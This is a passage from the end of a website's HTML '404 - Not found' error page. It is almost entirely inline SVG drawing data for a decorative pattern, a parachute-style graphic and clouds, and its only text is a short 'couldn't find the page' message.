fill="#fff"/><polygon points="135.541 274.542 137.383 272.428 135.541 270.315 133.703 272.428 135.541 274.542" fill="#fff"/><polygon points="135.541 262.736 137.383 260.622 135.541 258.509 133.703 260.622 135.541 262.736" fill="#fff"/><polygon points="135.541 250.929 137.383 248.815 135.541 246.702 133.703 248.815 135.541 250.929" fill="#fff"/><polygon points="135.541 239.123 137.383 237.01 135.541 234.896 133.703 237.01 135.541 239.123" fill="#fff"/><polygon points="20.695 225.451 22.533 227.565 24.371 225.451 22.533 223.337 20.695 225.451" fill="#fff"/><polygon points="22.533 211.531 20.695 213.645 22.533 215.759 24.371 213.645 22.533 211.531" fill="#fff"/><polygon points="22.533 199.725 20.695 201.838 22.533 203.952 24.371 201.838 22.533 199.725" fill="#fff"/><polygon points="22.533 187.919 20.695 190.032 22.533 192.146 24.371 190.032 22.533 187.919" fill="#fff"/><polygon points="22.533 176.113 20.695 178.226 22.533 180.34 24.371 178.226 22.533 176.113" fill="#fff"/><polygon points="22.533 164.307 20.695 166.42 22.533 168.534 24.371 166.42 22.533 164.307" fill="#fff"/><polygon points="22.533 152.5 20.695 154.614 22.533 156.727 24.371 154.614 22.533 152.5" fill="#fff"/><polygon points="22.533 140.694 20.695 142.808 22.533 144.921 24.371 142.808 22.533 140.694" fill="#fff"/><polygon points="32.808 223.337 30.968 225.451 32.808 227.565 34.646 225.451 32.808 223.337" fill="#fff"/><polygon points="32.808 211.531 30.966 213.645 32.808 215.759 34.646 213.645 32.808 211.531" fill="#fff"/><polygon points="32.808 199.725 30.966 201.838 32.808 203.952 34.646 201.838 32.808 199.725" fill="#fff"/><polygon points="32.808 187.919 30.966 190.032 32.808 192.146 34.646 190.032 32.808 187.919" fill="#fff"/><polygon points="32.808 176.113 30.966 178.226 32.808 180.34 34.646 178.226 32.808 176.113" fill="#fff"/><polygon points="32.808 164.307 30.966 166.42 32.808 168.534 34.646 166.42 32.808 164.307" fill="#fff"/><polygon points="32.808 152.5 30.966 154.614 32.808 156.727 34.646 154.614 32.808 152.5" fill="#fff"/><polygon points="32.808 140.694 30.966 142.808 32.808 144.921 34.646 142.808 32.808 140.694" fill="#fff"/><polygon points="43.08 223.337 41.242 225.451 43.08 227.565 44.919 225.451 43.08 223.337" fill="#fff"/><polygon points="43.08 211.531 41.242 213.645 43.08 215.759 44.919 213.645 43.08 211.531" fill="#fff"/><polygon points="43.08 199.725 41.242 201.838 43.08 203.952 44.919 201.838 43.08 199.725" fill="#fff"/><polygon points="43.08 187.919 41.242 190.032 43.08 192.146 44.919 190.032 43.08 187.919" fill="#fff"/><polygon points="43.08 176.113 41.242 178.226 43.08 180.34 44.919 178.226 43.08 176.113" fill="#fff"/><polygon points="43.08 164.307 41.242 166.42 43.08 168.534 44.919 166.42 43.08 164.307" fill="#fff"/><polygon points="43.08 152.5 41.242 154.614 43.08 156.727 44.919 154.614 43.08 152.5" fill="#fff"/><polygon points="43.08 140.694 41.242 142.808 43.08 144.921 44.919 142.808 43.08 140.694" fill="#fff"/><polygon points="55.193 225.451 53.353 223.337 51.515 225.451 53.353 227.565 55.193 225.451" fill="#fff"/><polygon points="53.353 211.531 51.515 213.645 53.353 215.759 55.195 213.645 53.353 211.531" fill="#fff"/><polygon points="53.353 199.725 51.515 201.838 53.353 203.952 55.195 201.838 53.353 199.725" fill="#fff"/><polygon points="53.353 187.919 51.515 190.032 53.353 192.146 55.195 190.032 53.353 187.919" fill="#fff"/><polygon points="53.353 176.113 51.515 178.226 53.353 180.34 55.195 178.226 53.353 176.113" fill="#fff"/><polygon points="53.353 164.307 51.515 166.42 53.353 168.534 55.195 166.42 53.353 164.307" fill="#fff"/><polygon points="53.353 152.5 51.515 154.614 53.353 156.727 55.195 154.614 53.353 152.5" fill="#fff"/><polygon points="53.353 140.694 51.515 142.808 53.353 144.921 55.195 142.808 53.353 140.694" fill="#fff"/><polygon points="63.628 223.337 61.789 225.451 63.628 227.565 65.466 225.451 63.628 223.337" fill="#fff"/><polygon points="63.628 211.531 61.789 213.645 63.628 215.759 65.466 213.645 63.628 211.531" fill="#fff"/><polygon points="63.628 199.725 61.789 201.838 63.628 203.952 65.466 201.838 63.628 199.725" fill="#fff"/><polygon points="63.628 187.919 61.789 190.032 63.628 192.146 65.466 190.032 63.628 187.919" fill="#fff"/><polygon points="63.628 176.113 61.789 178.226 63.628 180.34 65.466 178.226 63.628 176.113" fill="#fff"/><polygon points="63.628 164.307 61.789 166.42 63.628 168.534 65.466 166.42 63.628 164.307" fill="#fff"/><polygon points="63.628 152.5 61.789 154.614 63.628 156.727 65.466 154.614 63.628 152.5" fill="#fff"/><polygon points="63.628 140.694 61.789 142.808 63.628 144.921 65.466 142.808 63.628 140.694" fill="#fff"/><polygon points="73.901 223.337 72.062 225.451 73.901 227.565 75.739 225.451 73.901 223.337" fill="#fff"/><polygon points="73.901 211.531 72.062 213.645 73.901 215.759 75.739 213.645 73.901 211.531" fill="#fff"/><polygon points="73.901 199.725 72.062 201.838 73.901 203.952 75.739 201.838 73.901 199.725" fill="#fff"/><polygon points="73.901 187.919 72.062 190.032 73.901 192.146 75.739 190.032 73.901 187.919" fill="#fff"/><polygon points="73.901 176.113 72.062 178.226 73.901 180.34 75.739 178.226 73.901 176.113" fill="#fff"/><polygon points="73.901 164.307 72.062 166.42 73.901 168.534 75.739 166.42 73.901 164.307" fill="#fff"/><polygon points="73.901 152.5 72.062 154.614 73.901 156.727 75.739 154.614 73.901 152.5" fill="#fff"/><polygon points="73.901 140.694 72.062 142.808 73.901 144.921 75.739 142.808 73.901 140.694" fill="#fff"/><polygon points="86.014 225.451 84.174 223.337 82.335 225.451 84.174 227.565 86.014 225.451" fill="#fff"/><polygon points="84.174 211.531 82.335 213.645 84.174 215.759 86.015 213.645 84.174 211.531" fill="#fff"/><polygon points="84.174 199.725 82.335 201.838 84.174 203.952 86.015 201.838 84.174 199.725" fill="#fff"/><polygon points="84.174 187.919 82.335 190.032 84.174 192.146 86.015 190.032 84.174 187.919" fill="#fff"/><polygon points="84.174 176.113 82.335 178.226 84.174 180.34 86.015 178.226 84.174 176.113" fill="#fff"/><polygon points="84.174 164.307 82.335 166.42 84.174 168.534 86.015 166.42 84.174 164.307" fill="#fff"/><polygon points="84.174 152.5 82.335 154.614 84.174 156.727 86.015 154.614 84.174 152.5" fill="#fff"/><polygon points="84.174 140.694 82.335 142.808 84.174 144.921 86.015 142.808 84.174 140.694" fill="#fff"/><polygon points="94.448 223.337 92.61 225.451 94.448 227.565 96.286 225.451 94.448 223.337" fill="#fff"/><polygon points="94.448 211.531 92.61 213.645 94.448 215.759 96.286 213.645 94.448 211.531" fill="#fff"/><polygon points="94.448 199.725 92.61 201.838 94.448 203.952 96.286 201.838 94.448 199.725" fill="#fff"/><polygon points="94.448 187.919 92.61 190.032 94.448 192.146 96.286 190.032 94.448 187.919" fill="#fff"/><polygon points="94.448 176.113 92.61 178.226 94.448 180.34 96.286 178.226 94.448 176.113" fill="#fff"/><polygon points="94.448 164.307 92.61 166.42 94.448 168.534 96.286 166.42 94.448 164.307" fill="#fff"/><polygon points="94.448 152.5 92.61 154.614 94.448 156.727 96.286 154.614 94.448 152.5" fill="#fff"/><polygon points="94.448 140.694 92.61 142.808 94.448 144.921 96.286 142.808 94.448 140.694" fill="#fff"/><polygon points="104.721 223.337 102.883 225.451 104.721 227.565 106.559 225.451 104.721 223.337" fill="#fff"/><polygon points="104.721 211.531 102.883 213.645 104.721 215.759 106.559 213.645 104.721 211.531" fill="#fff"/><polygon points="104.721 199.725 102.883 201.838 104.721 203.952 106.559 201.838 104.721 199.725" fill="#fff"/><polygon points="104.721 187.919 102.883 190.032 104.721 192.146 106.559 190.032 104.721 187.919" fill="#fff"/><polygon points="104.721 176.113 102.883 178.226 104.721 180.34 106.559 178.226 104.721 176.113" fill="#fff"/><polygon points="104.721 164.307 102.883 166.42 104.721 168.534 106.559 166.42 104.721 164.307" fill="#fff"/><polygon points="104.721 152.5 102.883 154.614 104.721 156.727 106.559 154.614 104.721 152.5" fill="#fff"/><polygon points="104.721 140.694 102.883 142.808 104.721 144.921 106.559 142.808 104.721 140.694" fill="#fff"/><polygon points="114.996 223.337 113.156 225.451 114.996 227.565 116.834 225.451 114.996 223.337" fill="#fff"/><polygon points="114.996 211.531 113.154 213.645 114.996 215.759 116.834 213.645 114.996 211.531" fill="#fff"/><polygon points="114.996 199.725 113.154 201.838 114.996 203.952 116.834 201.838 114.996 199.725" fill="#fff"/><polygon points="114.996 187.919 113.154 190.032 114.996 192.146 116.834 190.032 114.996 187.919" fill="#fff"/><polygon points="114.996 176.113 113.154 178.226 114.996 180.34 116.834 178.226 114.996 176.113" fill="#fff"/><polygon points="114.996 164.307 113.154 166.42 114.996 168.534 116.834 166.42 114.996 164.307" fill="#fff"/><polygon points="114.996 152.5 113.154 154.614 114.996 156.727 116.834 154.614 114.996 152.5" fill="#fff"/><polygon points="114.996 140.694 113.154 142.808 114.996 144.921 116.834 142.808 114.996 140.694" fill="#fff"/><polygon points="125.268 227.565 127.107 225.451 125.268 223.337 123.43 225.451 125.268 227.565" fill="#fff"/><polygon points="125.268 215.759 127.107 213.645 125.268 211.531 123.43 213.645 125.268 215.759" fill="#fff"/><polygon points="125.268 203.952 127.107 201.838 125.268 199.725 123.43 201.838 125.268 203.952" fill="#fff"/><polygon points="125.268 192.146 127.107 190.032 125.268 187.919 123.43 190.032 125.268 192.146" fill="#fff"/><polygon points="125.268 180.34 127.107 178.226 125.268 176.113 123.43 178.226 125.268 180.34" fill="#fff"/><polygon points="125.268 168.534 127.107 166.42 125.268 164.307 123.43 166.42 125.268 168.534" fill="#fff"/><polygon points="125.268 156.727 127.107 154.614 125.268 152.5 123.43 154.614 125.268 156.727" fill="#fff"/><polygon points="125.268 144.921 127.107 142.808 125.268 140.694 123.43 142.808 125.268 144.921" fill="#fff"/><polygon points="135.541 227.565 137.381 225.451 135.541 223.337 133.703 225.451 135.541 227.565" fill="#fff"/><polygon points="135.541 215.759 137.383 213.645 135.541 211.531 133.703 213.645 135.541 215.759" fill="#fff"/><polygon points="135.541 203.952 137.383 201.838 135.541 199.725 133.703 201.838 135.541 203.952" fill="#fff"/><polygon points="135.541 192.146 137.383 190.032 135.541 187.919 133.703 190.032 135.541 192.146" fill="#fff"/><polygon points="135.541 180.34 137.383 178.226 135.541 176.113 133.703 178.226 135.541 180.34" fill="#fff"/><polygon points="135.541 168.534 137.383 166.42 135.541 164.307 133.703 166.42 135.541 168.534" fill="#fff"/><polygon points="135.541 156.727 137.383 154.614 135.541 152.5 133.703 154.614 135.541 156.727" fill="#fff"/><polygon points="135.541 144.921 137.383 142.808 135.541 140.694 133.703 142.808 135.541 144.921" fill="#fff"/><polygon points="145.742 298.181 147.581 296.068 145.742 293.955 143.904 296.068 145.742 298.181" fill="#fff"/><polygon points="157.854 296.068 156.015 293.955 154.177 296.068 156.015 298.181 157.854 296.068" fill="#fff"/><path d="M166.288,293.955l-1.838,2.113,1.255,1.443c.432-.049.865-.094,1.295-.147l1.13-1.3Z" fill="#fff"/><path d="M176.563,293.955l-1.839,2.113.113.13c1.058-.186,2.11-.387,3.159-.595Z" fill="#fff"/><path d="M115,293.955l-.67.768c.547.125,1.1.239,1.649.357Z" fill="#fff"/><path d="M125.268,293.955l-1.838,2.113.431.5q1.239.2,2.486.379l.76-.874Z" fill="#fff"/><path d="M135.541,293.955l-1.838,2.113,1.65,1.9.35.031,1.68-1.928Z" fill="#fff"/></svg>
                    </div>
                    <div class="icon-graphic">
                        <svg version="1.1" id="b234513d-0f22-4529-9071-6c8a40ad7de0"
                             xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 300 300"
                             style="enable-background:new 0 0 300 300;" xml:space="preserve">
                        <style type="text/css">
                            .st0{fill:#22B8D1;}
                            .st1{fill:#E4F5FA;}
                            .st2{fill:#FFFFFF;}
                            .st3{fill:#256E7A;}
                        </style>
                        <title>404_graphic</title>
                        <polygon class="st0" points="64.9,146.1 17.8,100.8 63.6,119.3 147,130.9 221.7,119.3 277.9,100.8 226,146.1 147,167.5 "/>
                        <polygon class="st1" points="115.4,25.9 129.4,30.6 147,32.4 163.8,31.1 177.5,27.2 187.2,22 163.8,15.2 147,13 130.6,15.2 
                            112.4,22 "/>
                        <polygon class="st1" points="93.4,48 29.9,63.4 10,82.2 17.8,100.8 63.6,119.3 147,130.9 221.7,119.3 277.9,100.8 290,82.2 
                            264.5,63.4 213.5,48 211.4,64.9 181.5,73.9 147,78.9 115.4,73.9 92.1,64.9 "/>
                        <polygon class="st2" points="147,13 130.6,15.2 112.4,22 93.4,48 92.1,64.9 115.4,73.9 147,78.9 181.5,73.9 211.4,64.9 213.5,48 
                            187.2,22 163.8,15.6 "/>
                        <path class="st3" d="M290.9,82.5c0-0.1,0.1-0.2,0-0.4c0-0.1,0-0.1,0-0.2s0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2s-0.1-0.1-0.1-0.1
                            s0,0-0.1-0.1L265,62.4c-0.1-0.1-0.2-0.1-0.3-0.2L214,47.1l-26.1-25.8c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1
                            l0,0l-23.4-6.9c-0.1,0-0.1,0-0.2,0L147.1,12c-0.1,0-0.2,0-0.3,0l-16.4,2.2c-0.1,0-0.2,0-0.2,0.1L112,21.1c-0.1,0.1-0.2,0.1-0.3,0.2
                            c0,0,0,0-0.1,0.1s0,0-0.1,0.1L92.8,47.1L29.6,62.4c-0.2,0-0.3,0.1-0.5,0.2L9.3,81.5l0,0c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.1-0.2,0.2v0.1
                            c0,0.1,0,0.2,0,0.2v0.1c0,0.1,0,0.2,0.1,0.3l0,0l0,0l0,0l7.8,18.6l0,0c0,0.1,0.1,0.2,0.2,0.3c0,0,0,0,0,0.1l0,0l46.5,44.7
                            l-29.8,50.9c-0.3,0.5-0.1,1.1,0.4,1.4c0.4,0.2,0.8,0.2,1.2-0.1l52.4-45.1c0.1-0.1,0.1-0.1,0.2-0.2l21,5.5L69.7,285.7
                            c-0.2,0.5,0.1,1.1,0.7,1.2l0,0c0.1,0,0.2,0,0.3,0c0.4,0,0.8-0.3,1-0.7l39.1-127.3l36,9.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0l31-8.4
                            L220,287.3c0.2,0.5,0.7,0.8,1.3,0.6c0.5-0.2,0.8-0.7,0.6-1.3l-41.7-127.1l23.2-6.3l0,0l51.4,43.4c0.4,0.4,1.1,0.3,1.4-0.1
                            c0.3-0.3,0.3-0.8,0.1-1.1l-29.2-49l51.4-44.9l0,0l0.1-0.1c0,0,0,0,0-0.1l12.1-18.6c0,0,0,0,0-0.1C290.7,82.6,290.7,82.5,290.9,82.5
                            C290.9,82.6,290.9,82.6,290.9,82.5z M148,166.2v-34.4l72.9-11.3l4,24.9L148,166.2z M66.3,145.4l-1.6-24.9l81.3,11.3v34.4L66.3,145.4
                            z M112.4,23.7l1.9,2.4L93.4,60.7l1-12.4L112.4,23.7z M128.1,31.3l-14.1,41l-20.5-7.9L116,27.2L128.1,31.3z M163.2,32.1l16.9,41
                            L148,77.7V33.3L163.2,32.1z M187,23.3l25.5,25.1l-1.8,14.2l-31.6-35.1L187,23.3z M115.1,74.8c0.1,0,0.1,0,0.2,0.1l30.7,4.8v50.1
                            l-80.1-11.2L115.1,74.8L115.1,74.8z M148,79.7l33.2-4.8l38.6,43.6L148,129.8V79.7z M92.1,66l20.8,8.1l-49.6,44.1l-42.8-17.4L92.1,66
                            z M222,118.2l-38.7-43.7l27.9-8.5l64.1,34.6L222,118.2z M177.2,28.3l32.4,36l-27.4,8.3l-16.9-41L177.2,28.3z M146,77.7L116,73
                            l14.1-41.3l15.9,1.6V77.7z M91.1,64.2L18.4,99.6l-7.1-16.8l81-33.3L91.1,64.2z M62.6,120l1.5,24l-42-40.3L62.6,120z M277.6,99.5
                            l-65.1-35.2l1.9-14.9l74.2,33.2L277.6,99.5z M282,77.6l-53.8-24.1L264,64.3L282,77.6z M147,14l16.6,2.6l20.9,5.8l-7.4,3.9L163.8,30
                            c-0.1,0-0.2,0-0.3,0.1l-16.4,1.3H147h-0.1l-17.3-1.7l-13.3-4.5l-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1l-1.9-2.5l16.8-6.4L147,14z
                             M30.4,64.3l50.3-12.2L14.6,79.3L30.4,64.3z M38.5,193l26.8-45.7l20.2,5.3L38.5,193z M205.7,152.6l19.6-5.3l26.2,44L205.7,152.6z
                             M226.7,144.1l-3.9-24.1l50.7-16.7L226.7,144.1z"/>
                        <path class="st3" d="M145.3,287.1c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9C146.3,286.7,145.9,287.1,145.3,287.1z
                             M145.3,269.1c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9C146.3,268.7,145.9,269.1,145.3,269.1z M145.3,251.1
                            c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9C146.3,250.7,145.9,251.1,145.3,251.1z M145.3,233.1c-0.6,0-1-0.4-1-1v-9
                            c0-0.6,0.4-1,1-1s1,0.4,1,1v9C146.3,232.7,145.9,233.1,145.3,233.1z M145.3,215.1c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9
                            C146.3,214.7,145.9,215.1,145.3,215.1z M145.3,197.1c-0.6,0-1-0.4-1-1v-9c0-0.6,0.4-1,1-1s1,0.4,1,1v9
                            C146.3,196.7,145.9,197.1,145.3,197.1z"/>
                        <path class="st3" d="M173.3,250.6c-0.6,0-1-0.4-1-1s0.4-1,1-1c0.5,0,0.9,0.3,1,0.8l0,0c0.1,0.5-0.3,1.1-0.8,1.1
                            C173.4,250.6,173.4,250.6,173.3,250.6z M171.8,241.8c-0.5,0-0.9-0.3-1-0.8l-1.6-8.9c-0.1-0.5,0.3-1.1,0.8-1.2s1.1,0.3,1.2,0.8
                            l1.6,8.9c0.1,0.5-0.3,1.1-0.8,1.2l0,0C171.9,241.8,171.8,241.8,171.8,241.8z M168.7,224c-0.5,0-0.9-0.3-1-0.8l-1.6-8.9
                            c-0.1-0.5,0.3-1.1,0.8-1.2s1.1,0.3,1.2,0.8l1.6,8.9c0.1,0.5-0.3,1.1-0.8,1.2l0,0C168.8,224,168.7,224,168.7,224z M165.5,206.3
                            c-0.5,0-0.9-0.3-1-0.8l-1.6-8.9c-0.1-0.5,0.3-1.1,0.8-1.2c0.5-0.1,1.1,0.3,1.2,0.8l1.6,8.9c0.1,0.5-0.3,1.1-0.8,1.2l0,0
                            C165.7,206.3,165.6,206.3,165.5,206.3z"/>
                        <path class="st3" d="M115.5,251.6c-0.1,0-0.1,0-0.2,0c-0.5-0.1-0.9-0.6-0.8-1.2l0,0l0.1-0.4c0.1-0.5,0.6-0.9,1.2-0.8
                            s0.9,0.6,0.8,1.2l-0.1,0.4C116.3,251.2,115.9,251.6,115.5,251.6z M117.4,242.4c-0.1,0-0.1,0-0.2,0c-0.5-0.1-0.9-0.6-0.8-1.2l0,0
                            l1.9-8.8c0.1-0.5,0.6-0.9,1.2-0.8s0.9,0.6,0.8,1.2l0,0l-1.9,8.8C118.3,242.1,117.9,242.4,117.4,242.4L117.4,242.4z M121.1,224.8
                            c-0.1,0-0.1,0-0.2,0c-0.5-0.1-0.9-0.6-0.8-1.2l0,0l1.9-8.8c0.1-0.5,0.6-0.9,1.2-0.8s0.9,0.6,0.8,1.2l-1.9,8.8
                            C122,224.5,121.6,224.8,121.1,224.8L121.1,224.8z M124.8,207.2c-0.1,0-0.1,0-0.2,0c-0.5-0.1-0.9-0.6-0.8-1.2l1.9-8.8
                            c0.1-0.5,0.7-0.9,1.2-0.8c0.5,0.1,0.9,0.6,0.8,1.2l-1.9,8.8C125.7,206.8,125.3,207.2,124.8,207.2L124.8,207.2z"/>
                        </svg>
                    </div>
                </div>
                <h1 class="title title--regular title--size-large title--weight-bold">404 - Not found</h1>
                <p class="title title--subtitle title--size-semimedium title--weight-normal">We searched the space, but we couldn't find the page you're looking for.</p>
            </div>
            <div class="error--shape__clouds">
                <svg id="f95fc14d-9eb7-4d11-bcb9-651fb6dd69f0" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2074.144 292.377"><title>clouds_shape</title><path d="M2034.093,187.309a40.338,40.338,0,0,0-6.537.579,57.445,57.445,0,0,0-101.344-53.826,39.917,39.917,0,0,0-53.631-9.69,57.478,57.478,0,0,0-76.107-65.161c.019-.589.045-1.175.045-1.767a57.443,57.443,0,1,0-114.885,0,58.165,58.165,0,0,0,.412,6.781,39.929,39.929,0,0,0-62.076,39.726,57.431,57.431,0,0,0-89.212,45.7,57.427,57.427,0,0,0-52.738,8.725,39.97,39.97,0,0,0-68.167-16.906c.043-.757.114-1.507.114-2.276a40.049,40.049,0,0,0-65.428-30.986,57.445,57.445,0,0,0-113.6,12.12c0,1.258.055,2.5.134,3.739a39.956,39.956,0,0,0-36.784,6.689,40.715,40.715,0,0,0,.212-4.139A40.019,40.019,0,0,0,1132.73,93a57.443,57.443,0,0,0-106.758-39.516,40.05,40.05,0,0,0-79.081,4.36,40.116,40.116,0,0,0-38.16.022c0-.139.011-.277.011-.417a57.443,57.443,0,1,0-114.474,6.781,39.929,39.929,0,0,0-62.076,39.726,57.431,57.431,0,0,0-89.212,45.7,57.427,57.427,0,0,0-52.738,8.725,39.97,39.97,0,0,0-68.167-16.906c.043-.757.114-1.507.114-2.276a40.049,40.049,0,0,0-65.428-30.986,57.445,57.445,0,0,0-113.6,12.12c0,1.258.055,2.5.134,3.739a39.956,39.956,0,0,0-36.784,6.689,40.715,40.715,0,0,0,.212-4.139A40.019,40.019,0,0,0,244.952,93,57.443,57.443,0,0,0,138.194,53.479a40.05,40.05,0,0,0-79.081,4.36A40.066,40.066,0,0,0,0,93.074v199.3H2074.144V227.363A40.052,40.052,0,0,0,2034.093,187.309Z" fill="#fff"/></svg>
            </div>
        </section>
    </div>
</body>
</html>
